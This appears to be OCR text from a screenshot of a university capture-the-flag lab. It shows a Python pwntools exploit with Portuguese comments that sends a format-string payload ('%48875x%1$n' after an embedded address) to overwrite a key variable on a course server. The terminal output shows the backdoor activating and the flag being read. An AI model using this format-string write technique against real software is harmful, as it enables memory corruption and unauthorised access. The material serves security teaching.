 seed@VM: ~/.../Semana7-Desafio2
seed@VM: ~/.../Semana7-Desafio2
seed@VM: ~/.../Semana7-Desafio2
804c034Backdo
or activated
$ ls
flag.txt
run
$ cat flag.txt
flag{0ac2aad5242cd231933578288c808056}
[*] Got EOF while reading in interactive
Open
exploit_example.py
~/Documents/Semana7-Desafio2
Save
*Untitled Document 1
exploit_example.py
main.c
7
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a
partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid
seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4005)
19
20 keyAddress = 0x0804c034
21
22 payload = bytearray(0x00 for i in range(32))
23
24
25 payload[0:4] = (keyAddress).to_bytes(4,byteorder = "little")
26
27 s = "%48875x" + "%1$n"
28
29 fmt = (s).encode('latin-1')
30 payload[4:4 + len(fmt)]= fmt
31
32
33 p.sendline(payload)
34 p.interactive()